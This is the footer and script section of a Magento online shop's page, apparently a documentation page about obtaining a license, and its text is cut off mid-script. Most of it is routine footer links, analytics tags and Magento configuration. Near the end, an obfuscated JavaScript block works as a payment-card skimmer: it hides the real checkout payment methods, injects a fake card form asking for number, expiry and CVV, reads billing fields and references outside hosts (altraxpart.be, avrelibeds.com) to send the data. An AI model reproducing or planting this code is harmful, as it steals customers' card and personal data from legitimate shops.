        <div class="links-block" class="clearfix">
            <ul>
                <li><a href="https://www.bimproject.net/support"
                       title="Support portal for customers purchased our software">IT Support Portal</a>
                </li>
                <li><a href="https://insightsready.com/services"
                       title="Our services in the area of BI and Analytics for e-commerce">Our Services</a></li>
                <li><a href="https://insightsready.com/service-level-agreement"
                       title="Overview of Support terms and conditions">Support conditions</a></li>
            </ul>
        </div>
    </div>
    <div class="col-sm-3 "><h4>Terms and Conditions</h4>
        <div class="links-block" class="clearfix">
            <ul>
                <li><a href="https://insightsready.com/privacy-policy-cookie-restriction-mode"
                       title="Privacy policy for our visitors and customers">Privacy Policy</a></li>
                <li><a href="https://insightsready.com/refund-policy"
                       title="Refund policy for extensions purchased on our website">Refund Policy</a>
                </li>
                <li><a href="https://insightsready.com/legal-documents"
                       title="Other legal documents">Legal Docs</a></li>
            </ul>
        </div>
    </div>
    <div class="col-sm-3"><h4>About Us</h4>
        <div class="links-block" class="clearfix">
            <ul>
                <li><a href="https://insightsready.com/about-us">About Us</a></li>
                <li><a title="Legal information about our company" href="https://insightsready.com/impressum">Impressum</a></li>
                <li><a href="https://insightsready.com/contact">Contact Us</a></li>
            </ul>
        </div>
    </div>
</div>
</div></footer>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PCNNKCXS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="copyright row clearfix">
    <div class="col-sm-6">
        <address>Copyright © 2024 Kyrylo Kostiukov - Insights Ready</address>
    </div>
    <div class="col-sm-6">
        <ul class="links">
            <li><a href="https://insightsready.com/website-terms-and-conditions/">Website Terms &amp; Conditions</a></li>
            <li>|</li>
            <li><a href="https://insightsready.com/contact/">Contact Us</a></li>
            <li>|</li>
            <li style="margin-left: 10px;"><a style="margin: 0px;" href="https://www.linkedin.com/company/insights-ready" target="_blank"><img style="margin-bottom: 5px;" src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/images/in.png" alt="Company Logo" width="20" /></a></li>
            <li><a style="margin: 0px;" href="https://www.facebook.com/groups/914734805548510"><img style="margin-bottom: 5px;" src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/images/face.png" alt="Company Logo" width="20" /></a></li>
            <li><a style="margin: 0px;" href="https://x.com/InsightsReady"><img style="margin-bottom: 5px;" src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/images/x.png" alt="Company Logo" width="20" /></a></li>
            <li><a style="margin: 0px;" href="https://www.instagram.com/insightsready/"><img style="margin-bottom: 5px;" src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/images/insta.png" alt="Company Logo" width="20" /></a></li>
        </ul>
    </div>
</div>
</div>    
<script>
    var BASE_URL = 'https://insightsready.com/';
    var require = {
        "baseUrl": "https://insightsready.com/static/version1736502477/frontend/bim/default/en_US"
    };
</script>
<script  type="text/javascript"  src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/Bim_Affiliate/js/menu-highlight.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PCNNKCXS');</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".insightsready.com",
                "secure": true,
                "lifetime": "36000"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elem3YcFWzuuArray = document.querySelectorAll('div#notice-cookie-block');
    if(elem3YcFWzuuArray.length !== 'undefined'){
        elem3YcFWzuuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Finsightsready.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Finsightsready.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Finsightsready.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/insightsready.com\/checkout\/cart\/","checkoutUrl":"https:\/\/insightsready.com\/checkout\/","updateItemQtyUrl":"https:\/\/insightsready.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/insightsready.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/insightsready.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/insightsready.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9pbnNpZ2h0c3JlYWR5LmNvbS9wYmktZG9jcy0yLTMtMC1vYnRhaW5pbmctbGljZW5zZQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/insightsready.com\/captcha\/refresh\/","isRequired":false,"timestamp":1762041644}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Finsightsready.com\u002Fstatic\u002Fversion1736502477\u002Ffrontend\u002Fbim\u002Fdefault\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        let hashPart = window.location.hash;

        let anchors = document.querySelectorAll('.switcher-dropdown a');

        anchors.forEach(function(anchor) {
            let dataPost = JSON.parse(anchor.getAttribute('data-post'));

            dataPost.data.hash = hashPart;

            let newDataPost = JSON.stringify(dataPost);

            // Set the updated JSON string back to the 'data-post' attribute
            anchor.setAttribute('data-post', newDataPost);
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemH3IXrj8kArray = document.querySelectorAll('div.loader img');
    if(elemH3IXrj8kArray.length !== 'undefined'){
        elemH3IXrj8kArray.forEach(function(element) {
            if (element) {
                element.style.position = 'absolute';

            }
        });
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/insightsready.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/insightsready.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/insightsready.com\/","customerLoginUrl":"https:\/\/insightsready.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Finsightsready.com\u002Fstatic\u002Fversion1736502477\u002Ffrontend\u002Fbim\u002Fdefault\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"affiliatesavecart\/cart\/put":["cart"],"affiliatesavecart\/cart\/updatepost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/insightsready.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Finsightsready.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "updateSessionUrl": "https\u003A\u002F\u002Finsightsready.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/insightsready.com\/page_cache\/block\/render\/page_id\/42\/","handles":["default","cms_page_view","cms_page_view_id_pbi-docs-2-3-0-obtaining-license"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/pbi-docs-2-3-0-obtaining-license"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telep